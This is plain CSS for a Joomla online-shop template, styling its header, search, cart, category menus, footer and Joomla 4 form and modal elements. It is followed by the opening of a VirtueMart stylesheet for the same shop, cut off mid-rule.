  margin-left: 0;
}
.t3-topbar .topbar-right .mod-languages .dropdown-menu > li > a {
  color: #7b7b7b;
  font-size: 13px;
  padding: 5px 6px;
  line-height: 15px;
}
.t3-topbar .topbar-right .mod-languages .dropdown-menu > li > a:hover {
  color: #ffffff;
  background-image: -webkit-linear-gradient(top, #4275f4 20%, #0d48dd 90%);
  background-image: -o-linear-gradient(top, #4275f4 20%, #0d48dd 90%);
  background-image: linear-gradient(to bottom, #4275f4 20%, #0d48dd 90%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff4275f4', endColorstr='#ff0d48dd', GradientType=0);
  background-repeat: repeat-x;
}
.logo {
  text-align: center;
  margin-bottom: 10px;
}
@media screen and (min-width: 768px) {
  .logo {
    text-align: left;
    margin-bottom: 0;
  }
}
.logo a {
  display: inline-block;
  line-height: 1;
  margin: 0;
}
.logo-image span,
.logo-image small {
  display: none;
}
.logo-text a {
  text-decoration: none;
  font-size: 28px;
  font-weight: bold;
}
.logo-text:hover a,
.logo-text a:hover,
.logo-text a:active,
.logo-text a:focus {
  text-decoration: none;
}
.logo-text .site-slogan {
  display: block;
  font-size: 14px;
  margin-top: 5px;
}
.head-search:before,
.head-search:after {
  display: table;
  content: " ";
}
.head-search:after {
  clear: both;
}
@media screen and (max-width: 991px) {
  .head-search {
    width: 70%;
  }
  .head-search .search input {
    width: 100%;
  }
}
.head-search form {
  margin: 0;
}
.head-search label {
  display: none;
}
.head-search .search {
  position: relative;
}
.head-search .search input {
  border-radius: 0;
  border: 1px solid #ebebeb;
  box-shadow: none;
  color: #bbbbbb;
  font-size: 16px;
  padding: 20px 50px 20px 20px;
  height: 60px;
  text-indent: 1px;
}
.head-search .search input:focus {
  border-color: #d2d2d2;
  color: #333333;
}
.head-search .search:before {
  background: url("../images/search.png") no-repeat;
  content: "";
  display: block;
  position: absolute;
  right: 20px;
  top: 50%;
  height: 23px;
  width: 23px;
  transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
}
@media screen and (min-width: 768px) {
  .head-search .search {
    float: right;
  }
}
.head-cart {
  position: relative;
}
@media (max-width: 767px) {
  .head-cart {
    padding-right: 15px;
  }
}
.head-cart #head-cart-dropdown {
  background: url("../images/cart.png") no-repeat center center;
  border: 3px solid #ebebeb;
  border-radius: 2px;
  height: 60px;
  width: 60px;
  position: relative;
}
.head-cart #head-cart-dropdown .total-product {
  background: #ebebeb;
  border-radius: 0 2px 2px 0;
  color: #555555;
  font-size: 11px;
  font-weight: 600;
  position: absolute;
  left: 100%;
  line-height: 1;
  top: 50%;
  padding: 5px 6.66666667px;
  transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
}
.head-cart #head-cart-dropdown .total-product:before {
  content: "";
  border-width: 4px;
  border-style: solid;
  border-color: transparent #ebebeb transparent transparent;
  position: absolute;
  top: 50%;
  right: 100%;
  margin-top: -4px;
}
.head-cart #head-cart-dropdown.has-product {
  border-color: #ff5a00;
}
.head-cart #head-cart-dropdown.has-product .total-product {
  background: #ff5a00;
  color: #ffffff;
}
.head-cart #head-cart-dropdown.has-product .total-product:before {
  border-color: transparent #ff5a00 transparent transparent;
}
.head-cart .dropdown-menu {
  border-radius: 2px;
  border: 1px solid #ebebeb;
  min-width: 320px;
  margin-top: 0;
  padding: 10px 0;
}
.head-cart .dropdown-menu .product_row {
  padding: 10px 20px;
  border-bottom: 1px solid #ebebeb;
}
.head-cart .dropdown-menu .product-item {
  float: left;
  width: 70%;
}
.head-cart .dropdown-menu .subtotal_with_tax {
  color: #ff5a00;
  font-weight: 500;
  float: right;
  width: 30%;
  text-align: right;
}
.head-cart .dropdown-menu .product_name > a {
  color: #333333;
}
.head-cart .dropdown-menu .product_name > a:hover {
  color: #ff5a00;
}
.head-cart .dropdown-menu .total-container {
  padding: 10px 20px;
  color: #222222;
  font-weight: 500;
}
.head-cart .dropdown-menu .total strong {
  color: #ff5a00;
  margin-left: 5px;
}
.head-cart .dropdown-menu .show_cart > a {
  color: #ffffff;
  background-color: #ff5a00;
  border-color: #ff5a00;
  border-radius: 2px;
  border-style: solid;
  border-width: 1px;
  font-size: 12px;
  font-weight: 500;
  padding: 4px 10px;
  text-transform: uppercase;
  margin-top: 10px;
}
.head-cart .dropdown-menu .show_cart > a:focus,
.head-cart .dropdown-menu .show_cart > a.focus {
  color: #ffffff;
  background-color: #cc4800;
  border-color: #802d00;
}
.head-cart .dropdown-menu .show_cart > a:hover {
  color: #ffffff;
  background-color: #cc4800;
  border-color: #c24400;
}
.head-cart .dropdown-menu .show_cart > a:active,
.head-cart .dropdown-menu .show_cart > a.active,
.open > .dropdown-toggle.head-cart .dropdown-menu .show_cart > a {
  color: #ffffff;
  background-color: #cc4800;
  background-image: none;
  border-color: #c24400;
}
.head-cart .dropdown-menu .show_cart > a:active:hover,
.head-cart .dropdown-menu .show_cart > a.active:hover,
.open > .dropdown-toggle.head-cart .dropdown-menu .show_cart > a:hover,
.head-cart .dropdown-menu .show_cart > a:active:focus,
.head-cart .dropdown-menu .show_cart > a.active:focus,
.open > .dropdown-toggle.head-cart .dropdown-menu .show_cart > a:focus,
.head-cart .dropdown-menu .show_cart > a:active.focus,
.head-cart .dropdown-menu .show_cart > a.active.focus,
.open > .dropdown-toggle.head-cart .dropdown-menu .show_cart > a.focus {
  color: #ffffff;
  background-color: #a83b00;
  border-color: #802d00;
}
.head-cart .dropdown-menu .show_cart > a.disabled:hover,
.head-cart .dropdown-menu .show_cart > a[disabled]:hover,
fieldset[disabled] .head-cart .dropdown-menu .show_cart > a:hover,
.head-cart .dropdown-menu .show_cart > a.disabled:focus,
.head-cart .dropdown-menu .show_cart > a[disabled]:focus,
fieldset[disabled] .head-cart .dropdown-menu .show_cart > a:focus,
.head-cart .dropdown-menu .show_cart > a.disabled.focus,
.head-cart .dropdown-menu .show_cart > a[disabled].focus,
fieldset[disabled] .head-cart .dropdown-menu .show_cart > a.focus {
  background-color: #ff5a00;
  border-color: #ff5a00;
}
.head-cart .dropdown-menu .show_cart > a .badge {
  color: #ff5a00;
  background-color: #ffffff;
}
.t3-navbar-category .t3-module {
  border: 0;
  margin: 0;
}
.t3-navbar-category .module-inner {
  border: 0;
  position: relative;
}
.t3-navbar-category .module-inner .module-title {
  background: #ff5a00;
  border: 0;
  color: #ffffff;
  height: 60px;
  font-size: 13px;
  font-weight: 500;
  text-transform: uppercase;
  line-height: 60px;
  letter-spacing: 0.5px;
  margin: 0;
  padding: 0 20px;
  position: relative;
  z-index: 3;
}
.t3-navbar-category .module-inner .module-ct {
  background: #ffffff;
  border: 1px solid #ebebeb;
  border-top: 0;
  position: absolute;
  top: 100%;
  left: 0;
  margin-top: 0;
  width: 100%;
  z-index: 1000;
}
.t3-navbar-category .module-inner .VMmenu-all {
  padding: 0;
  margin: 0;
  list-style: none;
}
.t3-navbar-category .module-inner .VMmenu-all > li {
  padding: 0;
  position: relative;
}
.t3-navbar-category .module-inner .VMmenu-all > li + li {
  border-top: 1px solid #ebebeb;
}
.t3-navbar-category .module-inner .VMmenu-all > li .sub-menu {
  border: 1px solid #ebebeb;
  background: #ffffff;
  display: none;
  padding: 20px;
  position: absolute;
  left: 100%;
  list-style: none;
  top: 0;
  min-width: 200px;
  margin-top: -1px;
  z-index: 1000;
}
.t3-navbar-category .module-inner .VMmenu-all > li .sub-menu > li + li {
  margin-top: 20px;
}
.t3-navbar-category .module-inner .VMmenu-all > li .sub-menu > li a {
  color: #555555;
  display: block;
}
.t3-navbar-category .module-inner .VMmenu-all > li .sub-menu > li a:hover,
.t3-navbar-category .module-inner .VMmenu-all > li .sub-menu > li a:focus,
.t3-navbar-category .module-inner .VMmenu-all > li .sub-menu > li a:active {
  color: #ff5a00;
}
.t3-navbar-category .module-inner .VMmenu-all > li .sub-menu:hover {
  display: block;
}
.t3-navbar-category .module-inner .VMmenu-all > li > a {
  color: #333333;
  display: block;
  font-size: 13px;
  line-height: 1.3;
  padding: 20px;
  text-transform: uppercase;
  cursor: pointer;
}
.t3-navbar-category .module-inner .VMmenu-all > li > a:hover + .sub-menu {
  display: block;
}
.t3-navbar-category .module-inner .VMmenu-all > li > a:hover,
.t3-navbar-category .module-inner .VMmenu-all > li > a:focus,
.t3-navbar-category .module-inner .VMmenu-all > li > a:active {
  color: #ff5a00;
  cursor: pointer;
}
.t3-navbar-category .module-inner .VMmenu-all > li.active > a {
  color: #ff5a00;
}
.t3-navbar-category .module-inner .VMmenu-all .vmshow > a,
.t3-navbar-category .module-inner .VMmenu-all .vmhide > a {
  color: #ff5a00;
}
.t3-navbar-category .module-inner .VMmenu-all .vmshow > a:after,
.t3-navbar-category .module-inner .VMmenu-all .vmhide > a:after {
  content: "+";
  font-size: 16px;
  display: block;
  position: absolute;
  top: 20px;
  right: 20px;
}
.t3-navbar-category .module-inner .VMmenu-all .vmshow > a:hover,
.t3-navbar-category .module-inner .VMmenu-all .vmhide > a:hover,
.t3-navbar-category .module-inner .VMmenu-all .vmshow > a:focus,
.t3-navbar-category .module-inner .VMmenu-all .vmhide > a:focus,
.t3-navbar-category .module-inner .VMmenu-all .vmshow > a:active,
.t3-navbar-category .module-inner .VMmenu-all .vmhide > a:active {
  color: #cc4800;
  cursor: pointer;
}
.t3-navbar-category .module-inner .VMmenu-all .vmhide > a:after {
  content: "-";
}
.t3-navbar-category.category-dropdown .module-ct {
  display: none;
}
.t3-navbar-category.category-dropdown.open {
  z-index: 3;
}
.t3-navbar-category.category-dropdown.open::before {
  content: "";
  background-color: rgba(0, 0, 0, 0.5);
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 2;
}
.t3-navbar-category.category-dropdown.open .module-ct {
  display: block;
}
.t3-navbar-category.category-dropdown .module-title {
  -webkit-transition: all 400ms;
  -o-transition: all 400ms;
  transition: all 400ms;
}
.t3-navbar-category.category-dropdown .module-title span:before {
  content: "\f0c9";
  font-family: FontAwesome;
  float: right;
  letter-spacing: 0 !important;
}
.t3-navbar-category.category-dropdown .module-title:hover {
  background: #f05500;
  cursor: pointer;
}
.t3-navbar-category .nav-stacked {
  position: relative;
}
.t3-navbar-category .nav-stacked > li {
  position: static;
}
.t3-navbar-category .nav-stacked > li > a {
  line-height: 1.3;
}
.t3-navbar-category .nav-stacked > li > a .caret {
  border: none;
  float: right;
  font-style: normal;
  width: auto;
}
.t3-navbar-category .nav-stacked > li > a .caret::after {
  content: "\f105";
  font-family: "FontAwesome";
  width: auto;
}
.t3-navbar-category .nav-stacked div.dropdown-menu {
  left: 100%;
  top: 0;
  margin-top: 0;
  border-color: #ebebeb;
  padding-top: 0;
  padding-bottom: 0;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.t3-navbar-category .nav-stacked div.dropdown-menu ul {
  list-style: none;
  padding-left: 0;
}
.t3-navbar-category .nav-stacked div.dropdown-menu ul li {
  display: block;
  padding-top: 10px;
  padding-bottom: 10px;
}
.t3-navbar-category .nav-stacked div.dropdown-menu ul li:hover,
.t3-navbar-category .nav-stacked div.dropdown-menu ul li:focus,
.t3-navbar-category .nav-stacked div.dropdown-menu ul li:active {
  cursor: pointer;
}
.t3-navbar-category .nav-stacked div.dropdown-menu ul li.open > a,
.t3-navbar-category .nav-stacked div.dropdown-menu ul li.active > a {
  background-color: transparent;
  color: #ff5a00;
}
.t3-navbar-category .nav-stacked div.dropdown-menu ul a {
  color: #333333;
}
.t3-navbar-category .nav-stacked div.dropdown-menu ul a:hover,
.t3-navbar-category .nav-stacked div.dropdown-menu ul a:focus,
.t3-navbar-category .nav-stacked div.dropdown-menu ul a:active {
  color: #ff5a00;
  cursor: pointer;
}
.t3-navbar-category .nav-stacked div.dropdown-menu > ul {
  padding: 20px 20px;
}
.t3-navbar-category .nav-stacked div.dropdown-menu > ul:before,
.t3-navbar-category .nav-stacked div.dropdown-menu > ul:after {
  display: table;
  content: " ";
}
.t3-navbar-category .nav-stacked div.dropdown-menu > ul:after {
  clear: both;
}
.t3-navbar-category .nav-stacked div.dropdown-menu .nav-header {
  font-weight: 700;
  text-transform: uppercase;
  display: block;
  margin-bottom: 10px;
}
.t3-navbar-category .nav-stacked .dropdown-menu .deeper {
  position: relative;
  min-height: 1px;
  padding-right: 10px;
  padding-left: 10px;
}
@media (min-width: 992px) {
  .t3-navbar-category .nav-stacked .dropdown-menu .deeper {
    float: left;
    width: 33.33333333%;
  }
}
.t3-navbar-category .nav-stacked .col-1 + .dropdown-menu .deeper {
  position: relative;
  min-height: 1px;
  padding-right: 10px;
  padding-left: 10px;
}
@media (min-width: 992px) {
  .t3-navbar-category .nav-stacked .col-1 + .dropdown-menu .deeper {
    float: left;
    width: 100%;
  }
}
.t3-navbar-category .nav-stacked .col-2 + .dropdown-menu .deeper {
  position: relative;
  min-height: 1px;
  padding-right: 10px;
  padding-left: 10px;
}
@media (min-width: 992px) {
  .t3-navbar-category .nav-stacked .col-2 + .dropdown-menu .deeper {
    float: left;
    width: 50%;
  }
}
.t3-navbar-category .nav-stacked .col-3 + .dropdown-menu .deeper {
  position: relative;
  min-height: 1px;
  padding-right: 10px;
  padding-left: 10px;
}
@media (min-width: 992px) {
  .t3-navbar-category .nav-stacked .col-3 + .dropdown-menu .deeper {
    float: left;
    width: 33.33333333%;
  }
}
.t3-navbar-category .nav-stacked .col-4 + .dropdown-menu .deeper {
  position: relative;
  min-height: 1px;
  padding-right: 10px;
  padding-left: 10px;
}
@media (min-width: 992px) {
  .t3-navbar-category .nav-stacked .col-4 + .dropdown-menu .deeper {
    float: left;
    width: 25%;
  }
}
.t3-navbar-category .nav-stacked .vmshow > a,
.t3-navbar-category .nav-stacked .vmhide > a {
  color: #ff5a00;
  font-weight: bold;
}
.t3-navbar-category .nav-stacked .vmshow > a:after,
.t3-navbar-category .nav-stacked .vmhide > a:after {
  content: "+";
  font-size: 16px;
  display: block;
  position: absolute;
  /* RMA top: 20px; */
  top: 10px;
  right: 20px;
}
.t3-navbar-category .nav-stacked .vmshow > a:hover,
.t3-navbar-category .nav-stacked .vmhide > a:hover,
.t3-navbar-category .nav-stacked .vmshow > a:focus,
.t3-navbar-category .nav-stacked .vmhide > a:focus,
.t3-navbar-category .nav-stacked .vmshow > a:active,
.t3-navbar-category .nav-stacked .vmhide > a:active {
  color: #cc4800;
  cursor: pointer;
}
.t3-navbar-category .nav-stacked .vmhide > a:after {
  content: "-";
}
.t3-navbar-category .dropdown-menu-footer {
  position: absolute;
  bottom: 20px;
  left: 20px;
  right: 20px;
}
.t3-navbar-category .dropdown-menu-footer .bannergroup {
  width: 100%;
  text-align: center;
}
.t3-navbar-category .dropdown-menu-footer .bannergroup img {
  max-height: 120px;
  max-width: 100%;
  width: auto;
  display: inline-block;
}
.t3-navbar-category .dropdown-menu-footer .vmmanufacturer.owl-carousel {
  border: 1px solid #ebebeb;
}
.t3-sl {
  padding-bottom: 40px;
  padding-top: 40px;
}
@media screen and (min-width: 768px) {
  .t3-sl {
    padding-bottom: 60px;
    padding-top: 60px;
  }
}
.t3-features-intro {
  margin-top: 20px;
}
@media (max-width: 1199px) {
  .t3-features-intro img {
    width: 100%;
  }
}
.t3-mast .t3-module {
  margin-bottom: 0;
}
.t3-mast .t3-module .module-title {
  margin-bottom: 0;
}
.t3-mast .t3-module.banner-bottom {
  border-top: 1px solid #ebebeb;
  border-bottom: 1px solid #ebebeb;
  padding-top: 20px;
  margin-top: 20px;
  margin-bottom: 20px;
}
.t3-mast.t3-mast-top .module-title {
  font-size: 13px;
}
.t3-mast.t3-mast-bottom .t3-module .module-title {
  border-left: 0;
  border-right: 0;
  padding-left: 0;
}
.t3-tabs {
  position: relative;
  z-index: 1;
}
.t3-tabs .container {
  position: relative;
}
.t3-tabs + .t3-mast-bottom {
  margin-top: -20px;
}
@media (max-width: 767px) {
  .t3-tabs + .t3-mast-bottom {
    margin-top: 0;
  }
}
.t3-tabs .module-title {
  border-bottom: 0;
  margin-bottom: 0;
  padding-left: 0;
}
.t3-tabs .nav-tabs {
  border: 0 !important;
  position: absolute;
  right: 80px;
  top: 20px;
}
@media (max-width: 767px) {
  .t3-tabs .nav-tabs {
    position: static;
  }
}
.t3-tabs .nav-tabs li {
  border: 0 !important;
  margin-right: 0;
}
.t3-tabs .nav-tabs li a {
  background: transparent;
  border-radius: 2px;
  color: #bbbbbb;
  border: 0 !important;
  font-size: 11px;
  font-weight: 400;
  line-height: 1;
  padding: 10px;
  text-transform: uppercase;
}
@media (max-width: 767px) {
  .t3-tabs .nav-tabs li a {
    margin-bottom: 10px;
  }
}
.t3-tabs .nav-tabs li a:hover,
.t3-tabs .nav-tabs li a:focus,
.t3-tabs .nav-tabs li a:active {
  background: #f4f4f4;
}
.t3-tabs .nav-tabs li.active a {
  background: #ff5a00;
  color: #ffffff;
}
.t3-tabs .tab-content {
  border: 0;
  padding: 0;
  margin-top: 0;
}
.t3-mainbody {
  padding-top: 20px;
  padding-bottom: 20px;
}
.t3-content {
  padding-top: 20px;
  padding-bottom: 20px;
}
.t3-sidebar {
  padding-top: 20px;
  padding-bottom: 20px;
}
.t3-sidebar .module-ct {
  padding: 20px;
}
.t3-footer {
  border-top: 1px solid #ebebeb;
  background: #333333;
  color: #999999;
  padding-top: 60px;
}
.t3-footer:before,
.t3-footer:after {
  display: table;
  content: " ";
}
.t3-footer:after {
  clear: both;
}
.t3-footer small {
  display: block;
  font-size: 100%;
}
.t3-footer .t3-module {
  border: 0;
  background: #333333;
  color: #999999;
  margin-top: 10px;
  margin-bottom: 10px;
}
.t3-footer .t3-module .module-title {
  border: 0;
  color: #ffffff;
  font-size: 16px;
  margin: 0 0 20px 0;
  padding: 0;
}
.t3-footer .t3-module .module-ct.has-padding {
  padding: 0;
}
.t3-footer .t3-module ul {
  list-style: none;
  margin-left: 0;
  margin-bottom: 0;
  padding-left: 0;
}
.t3-footer .t3-module ul > li {
  border-top: 0;
  line-height: 24px;
}
.t3-footer .t3-module ul > li + li {
  margin-top: 10px;
}
.t3-footer .t3-module ul > li > a {
  color: #999999;
  padding: 0;
  font-size: 13px;
}
.t3-footer .t3-module ul > li > a:hover,
.t3-footer .t3-module ul > li > a:active,
.t3-footer .t3-module ul > li > a:focus {
  color: #ffffff;
  background: none;
}
.t3-footer .t3-module ul > li.active > a,
.t3-footer .t3-module ul > li.open > a {
  color: #ffffff;
  background: none;
}
.t3-footer .footer-links {
  border-left: 1px solid rgba(0, 0, 0, 0.15);
}
@media (min-width: 768px) {
  .t3-footer .footer-links {
    padding-left: 40px;
  }
}
.t3-footnav {
  padding: 20px 0;
}
.t3-footnav:before,
.t3-footnav:after {
  display: table;
  content: " ";
}
.t3-footnav:after {
  clear: both;
}
@media screen and (min-width: 768px) {
  .t3-footnav {
    padding: 40px 0;
  }
}
.t3-copyright {
  border-top: 1px solid rgba(0, 0, 0, 0.15);
  font-size: 12px;
  padding: 40px 0;
}
.t3-copyright:before,
.t3-copyright:after {
  display: table;
  content: " ";
}
.t3-copyright:after {
  clear: both;
}
.t3-copyright small {
  margin-bottom: 5px;
}
.copyright {
  margin-bottom: 20px;
}
.poweredby:before,
.poweredby:after {
  display: table;
  content: " ";
}
.poweredby:after {
  clear: both;
}
@media screen and (min-width: 991px) {
  .poweredby {
    text-align: right;
  }
}
.poweredby .t3-logo,
.poweredby .t3-logo-small {
  opacity: .8;
  display: inline-block;
}
.back-to-top {
  position: fixed;
  bottom: 40px;
  right: 40px;
  z-index: 2;
}
.back-to-top .btn {
  box-shadow: 0 0 4px rgba(0, 0, 0, 0.3);
  border-radius: 50%;
  border: 0;
  padding: 0;
  height: 40px;
  width: 40px;
  -webkit-transition: all 600ms;
  -o-transition: all 600ms;
  transition: all 600ms;
  -webkit-transform: scale(0);
  -ms-transform: scale(0);
  -o-transform: scale(0);
  transform: scale(0);
}
.back-to-top .btn .fa {
  margin-right: 0;
}
.back-to-top.affix .btn {
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
}
.mod-preview-info {
  z-index: 2;
}

.sr-only,
.visually-hidden,
.visually-hidden-focusable:not(:focus):not(:focus-within) {
  position: absolute !important;
  width: 1px !important;
  height: 1px !important;
  padding: 0 !important;
  margin: -1px !important;
  overflow: hidden !important;
  clip: rect(0, 0, 0, 0) !important;
  white-space: nowrap !important;
  border: 0 !important;
}
.btn-close {
  background: #f0f0f0;
  border: 0;
  border-radius: 50%;
  color: #999;
  height: 32px;
  text-align: center;
  width: 32px;
  margin-left: auto;
  appearance: none;
  -moz-appearance: none;
  -webkit-appearance: none;
}
.btn-close::before {
  content: "\f00d";
  display: block;
  font-family: FontAwesome3 !important;
  font-size: 16px;
}
.btn-close:hover {
  cursor: pointer;
  color: #666;
}
.field-calendar .input-group input[type="text"] {
  border-right: 0;
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
}
.field-calendar .input-group .btn {
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
}
.field-calendar a:hover,
.field-calendar a:focus,
.field-calendar a:active {
  cursor: pointer;
}
joomla-field-custom.field-custom-wrapper .input-group {
  display: flex;
  align-items: stretch;
}
joomla-field-custom.field-custom-wrapper .input-group input[type="text"] {
  border-right: 0;
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
}
joomla-field-custom.field-custom-wrapper .input-group .input-group-btn {
  display: flex;
  align-items: stretch;
}
joomla-field-custom.field-custom-wrapper .input-group .input-group-btn .btn {
  border-radius: 0;
}
joomla-field-custom.field-custom-wrapper .input-group .input-group-btn .btn.button-select {
  background-color: #2f7d32;
  border-color: #2f7d32;
}
joomla-field-custom.field-custom-wrapper .input-group .input-group-btn .btn.button-select:hover,
joomla-field-custom.field-custom-wrapper .input-group .input-group-btn .btn.button-select:focus,
joomla-field-custom.field-custom-wrapper .input-group .input-group-btn .btn.button-select:active {
  background-color: #296e2c;
  border-color: #296e2c;
}
joomla-field-custom.field-custom-wrapper .input-group .input-group-btn .btn.button-clear {
  background-color: #c52827;
  border: 1px solid #c52827;
  border-top-right-radius: 5px;
  border-bottom-right-radius: 5px;
  color: #fff;
}
joomla-field-custom.field-custom-wrapper .input-group .input-group-btn .btn.button-clear:hover,
joomla-field-custom.field-custom-wrapper .input-group .input-group-btn .btn.button-clear:focus,
joomla-field-custom.field-custom-wrapper .input-group .input-group-btn .btn.button-clear:active {
  background-color: #ae2322;
  border-color: #c52827;
}
joomla-field-custom.field-custom-wrapper .input-group .input-group-btn .btn span {
  line-height: 38px;
}
.input-group {
  position: relative;
  display: flex;
  flex-wrap: nowrap;
  align-items: stretch;
  width: 100%;
}
.input-group .form-control {
  width: auto;
}
.input-group .btn {
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
}
.com-tags-tag.tag-category .filters {
  display: flex;
  align-items: center;
}
.users-profile-custom-joomlatoken .dl-horizontal dd {
  text-overflow: ellipsis;
  overflow: hidden;
  white-space: nowrap;
  width: 400px;
}
.com-finder .form-inline > label {
  margin-bottom: 10px;
}
.com-finder .input-group {
  display: flex;
  align-items: center;
}
.com-finder .input-group .btn:last-of-type {
  border-radius: 5px;
  margin-left: 10px;
}
.j40 joomla-field-media .input-group {
  max-width: 356px;
}
.j40 joomla-field-media .input-group input[type="text"] {
  border-right: 0;
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
}
.j40 joomla-field-media .input-group .form-control {
  border-top-left-radius: 0;
  flex: 1;
}
.j40 joomla-field-media .input-group .btn {
  border-top-right-radius: 0;
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
}
.j40 joomla-field-media .input-group .icon-times::before {
  content: "\f00d";
  display: inline-block;
  font-weight: FontAwesome;
  font-size: 16px;
}
.j40 .form-control-feedback {
  font-size: 12px;
  font-weight: 400;
  top: auto;
  bottom: -28px;
  line-height: 1;
  width: auto;
  white-space: nowrap;
}
.j40 .com-newsfeeds-newsfeed__items {
  margin: 0;
  padding: 0;
  list-style: none;
}
.j40 .com-newsfeeds-newsfeed__items li {
  border-bottom: 1px solid #ebebeb;
  padding: 20px 0;
}
.j40 .com-newsfeeds-newsfeed__items .feed-link {
  margin-bottom: 20px;
}
.j40 figure {
  margin-bottom: 20px;
}
.j40 figure img {
  max-width: 100%;
}
.j40 #com-contact-form {
  margin-bottom: 20px;
}
.j40 .request-confirm fieldset legend {
  font-size: 16px;
  padding-bottom: 20px;
}
.j40 .article-aside .icons {
  float: right;
}
.j40 .article-aside .icons a {
  display: block;
  position: relative;
}
.j40 .article-aside .icons [role="tooltip"] {
  background-color: rgba(0, 0, 0, 0.6);
  border-radius: 3px;
  color: #fff;
  display: none;
  padding: 2px 4px;
  position: absolute;
  white-space: nowrap;
  right: 0;
  max-width: none;
}
.j40 .article-aside .icons:hover [role="tooltip"] {
  display: block;
}
.j40 .password-group .input-group {
  display: flex;
  flex-wrap: nowrap;
}
.j40 .password-group .input-group input {
  width: auto;
}
.j40 .edit.item-page .choices__inner {
  padding-right: 6px;
}
.j40 .edit.item-page .choices__inner button {
  background-color: rgba(255, 255, 255, 0.3);
  border-radius: 8px;
  border: 0;
  margin-left: 6px;
  padding: 1px 6px;
}
.j40 .edit.item-page .choices__inner button:hover,
.j40 .edit.item-page .choices__inner button:focus,
.j40 .edit.item-page .choices__inner button:active {
  background-color: rgba(255, 255, 255, 0.5);
  cursor: pointer;
}
.profile-edit .password-group .input-group input {
  min-width: 268px;
}
.profile-edit .control-group {
  margin-top: 20px;
}
.profile-edit .control-group .controls {
  float: none;
}
.j40 .joomla-modal.show {
  background-color: rgba(0, 0, 0, 0.5);
  opacity: 1;
}
.j40 .joomla-modal.show .modal-dialog {
  top: 50%;
  transform: translateY(-50%);
}
.j40 .joomla-modal.show .modal-dialog .modal-content {
  border-radius: 5px;
  box-shadow: 0 0 5px rgba(0, 0, 0, 0.1);
}
.j40 .jviewport-width80 {
  width: 80vw;
}
.j40 .jviewport-height70 {
  height: 70vh;
}
.j40 .modal-header {
  align-items: center;
  border-bottom: 1px solid #ddd;
  display: flex;
  padding: 12px 16px;
  justify-content: space-between;
}
.j40 .modal-header h3 {
  font-size: 24px;
  font-weight: 500;
}
.j40 .modal-body {
  overflow: hidden;
  padding: 0;
}
.j40 .iframe {
  border: 0;
  height: 100%;
  width: 100%;
}
.j40 [role=tooltip]:not(.show) {
  right: 5em;
  z-index: 1070;
  display: none;
  max-width: 100%;
  padding: .5em;
  margin: .5em;
  color: #000;
  text-align: start;
  background: #fff;
  border: 1px solid #6d757e;
  border-radius: .25rem;
}
.j40 .container-popup [id="filter[search]-desc"] {
  top: 100%;
  bottom: auto;
}
.j40 .btn-toolbar,
.j40 .js-stools-container-filters {
  display: flex;
  flex-wrap: wrap;
  justify-content: flex-end;
  align-items: center;
}
.j40 .ordering-select {
  display: flex;
  align-items: center;
}
.j40 .btn-group {
  margin-right: 10px;
}
.j40 .js-stools-container-filters {
  display: none;
  margin-top: 20px;
}
.j40 .js-stools-container-filters.js-stools-container-filters-visible {
  display: flex;
}
.j40 .js-stools-container-filters .js-stools-field-filter {
  margin-right: 10px;
}
.j40 .js-stools-container-filters .js-stools-field-filter:last-child {
  margin-right: 0;
}
.j40 .js-stools-container-filters .choices .choices__inner {
  border: 0;
  min-height: auto;
  padding: 0;
}
.j40 .js-stools-container-filters .choices .choices__inner input {
  margin-bottom: 0;
}
.contentpane .subhead {
  border-bottom: 1px solid #ddd;
  padding-bottom: 12px;
}
.contentpane .subhead joomla-toolbar-button {
  margin-left: 10px;
}
.contentpane .media-sidebar {
  border-right: 1px solid #ddd;
}
.contentpane .media-toolbar {
  border-bottom: 1px solid #ddd;
  margin-right: 20px;
  padding-left: 20px;
}
.contentpane .media-toolbar .media-toolbar-icon {
  border-left: 1px solid #ddd;
}
.contentpane .media-toolbar .icon-search-minus,
.contentpane .media-toolbar .icon-search-plus {
  font-family: FontAwesome3;
}
.contentpane .media-toolbar .icon-search-minus::before,
.contentpane .media-toolbar .icon-search-plus::before {
  content: "\f010";
  display: block;
  font-size: 16px;
}
.contentpane .media-toolbar .icon-search-plus::before {
  content: "\f00e";
}

#more {display: none;}

--- FILE ---
content_type: text/css
request_url: https://pirciupasaulis.lt/templates/ja_megastore/css/extras/com_virtuemart.css
body_size: 9514
content:
.vm-col-1 {
  position: relative;
  min-height: 1px;
  padding-right: 10px;
  padding-left: 10px;
}
@media (min-width: 992px) {
  .vm-col-1 {
    float: left;
    width: 100%;
  }
}
.vm-col-2 {
  position: relative;
  min-height: 1px;
  padding-right: 10px;
  padding-left: 10px;
}
@media (min-width: 992px) {
  .vm-col-2 {
    float: left;
    width: 50%;
  }
}
.vm-col-3 {
  position: relative;
  min-height: 1px;
  padding-right: 10px;
  padding-left: 10px;
}
@media (min-width: 992px) {
  .vm-col-3 {
    float: left;
    width: 33.33333333%;
  }
}
.vm-col-4 {
  position: relative;
  min-height: 1px;
  padding-right: 10px;
  padding-left: 10px;
}
@media (min-width: 992px) {
  .vm-col-4 {
    float: left;
    width: 25%;
  }
}
.vm-col-5 {
  padding-right: 10px;
  padding-left: 10px;
  width: 20%;
  float: left;
  min-height: 1px;
  position: relative;
}
.vm-col-6 {
  position: relative;
  min-height: 1px;
  padding-right: 10px;
  padding-left: 10px;
}
@media (min-width: 992px) {
  .vm-col-6 {
    float: left;
    width: 16.66666667%;
  }
}
.browseProductImage {
  max-height: none;
  max-width: 100%;
}
.com_virtuemart input[type="submit"],
.com_virtuemart button.default,
.com_virtuemart button.vm-button-correct,
.com_virtuemart button.vm-button,
.com_virtuemart .buttonBar-right button {
  color: #ffffff;
  background-color: #ff5a00;
  border-color: #ff5a00;
  padding: 6px 12px;
  font-size: 13px;
  line-height: 1.42857143;
  border-radius: 0;
  background-image: none;
  border-style: solid;
  border-width: 1px;
  border-radius: 2px;
  font-size: 14px;
  font-weight: 400;
